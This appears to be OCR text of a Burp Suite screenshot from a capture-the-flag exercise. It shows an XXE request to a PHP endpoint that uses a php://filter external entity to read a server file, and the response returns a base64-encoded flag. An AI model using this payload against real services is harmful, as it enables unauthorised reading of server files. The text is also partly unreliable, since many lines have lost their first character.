 Go
Cancel
<
▼
>
▼
Target: http://45.76.51.219:8
Request
Raw
Params
Headers
Hex
XML
ET /dom.php HTTP/1.1
ost: 45.76.51.219:8090
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
irefox/66.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: keep-alive
pgrade-Insecure-Requests: 1
ontent-Length: 196
?xml version="1.0" encoding="utf-8"?>
!DOCTYPE xxe [
!ELEMENT name ANY >
!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=F1A9" >]>
root>
name>&xxe;</name>
/root>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Host: 45.76.51.219:8090
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
DOMDocument Object
(
[doctype] => (object value omitted)
[implementation] => (object value omitted)
[documentElement] => (object value omitted)
[actualEncoding] => utf-8
[encoding] => utf-8
[xmlEncoding] => utf-8
[standalone] => 1
[xmlStandalone] => 1
[version] => 1.0
[xmlVersion] => 1.0
[strictErrorChecking] => 1
[documentURI] => /var/www/html/
[config] =>
[formatOutput] =>
[validateOnParse] =>
[resolveExternals] =>
[preserveWhiteSpace] => 1
[recover] =>
[substituteEntities] =>
[nodeName] => #document
[nodeValue] =>
[nodeType] => 9
[parentNode] =>
[childNodes] => (object value omitted)
[firstChild] => (object value omitted)
[lastChild] => (object value omitted)
[previousSibling] =>
[nextSibling] =>
[attributes] =>
[ownerDocument] =>
[namespaceURI] =>
[prefix] =>
[localName] =>
[baseURI] => /var/www/html/
[textContent] =>
ZmxhZ3thX1MxbXBsZXNUX3h4ZV9leGFNcDFlfQo=
)